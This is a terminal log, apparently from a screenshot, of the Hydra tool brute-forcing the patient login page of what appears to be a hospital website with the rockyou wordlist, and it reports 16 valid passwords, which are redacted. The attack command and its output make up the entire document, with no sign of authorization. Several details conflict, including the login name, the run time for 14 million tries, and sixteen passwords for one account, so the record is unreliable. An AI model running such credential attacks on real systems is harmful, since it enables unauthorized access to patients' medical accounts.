 ~ : zsh
❯ hydra -l user.txt  -P /usr/share/wordlists/rockyou.txt medirozahospital.com https-post-form "/patient/login.php:username=^USER^&password=^PASS^:F=incorrect"
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-25 10:12:43
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-forms://medirozahospital.com:443/patient/login.php:username=^USER^&password=^PASS^:F=incorrect
[443][http-post-form] host: medirozahospital.com   login: user
[443][http-post-form] host: medirozahospital.com   login: user
[443][http-post-form] host: medirozahospital.com   login: user
[443][http-post-form] host: medirozahospital.com   login: user
[443][http-post-form] host: medirozahospital.com   login: user
[443][http-post-form] host: medirozahospital.com   login: user
[443][http-post-form] host: medirozahospital.com   login: user
PASSWORDS
[443][http-post-form] host: medirozahospital.com   login: user
REDACTED
[443][http-post-form] host: medirozahospital.com   login: user
[443][http-post-form] host: medirozahospital.com   login: user
[443][http-post-form] host: medirozahospital.com   login: user
[443][http-post-form] host: medirozahospital.com   login: user
[443][http-post-form] host: medirozahospital.com   login: user
[443][http-post-form] host: medirozahospital.com   login: user
[443][http-post-form] host: medirozahospital.com   login: user
[443][http-post-form] host: medirozahospital.com   login: user
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-25 10:13:01
~ 18s ❯
10:13:01 AM